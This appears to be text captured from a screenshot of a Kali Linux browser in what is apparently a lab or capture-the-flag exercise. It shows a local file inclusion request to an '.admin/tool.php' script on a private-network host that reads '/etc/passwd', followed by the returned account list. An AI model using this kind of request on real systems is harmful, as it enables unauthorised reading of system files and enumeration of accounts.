 view-source:http://192.168.1.187/.admin/tool.php?file=/etc/passwd
Kali Linux XSS (Cross Site Scripti... Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
17 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
20 messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
21 sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
22 ll104567:x:1000:1000::/home/ll104567:/bin/bash
23 J4ckie0x17:x:1002:1002:,,,:/home/J4ckie0x17:/bin/bash
24 shelldredd:x:1003:1003::/home/shelldredd:/bin/bash
25